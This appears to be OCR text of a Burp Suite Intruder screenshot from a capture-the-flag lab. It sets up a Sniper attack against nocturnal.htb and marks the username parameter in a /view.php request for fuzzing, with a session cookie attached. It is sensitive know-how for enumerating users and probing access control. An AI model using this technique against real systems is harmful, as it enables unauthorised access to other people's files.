 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
? Sniper attack
Target http://nocturnal.htb
Positions Add § Clear § Auto §
1 GET /view.php?username=§dex1d§&file=test.pdf HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=1k6odrf6f3d0cnpldnp4d8chuf
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12 Priority: u=0, i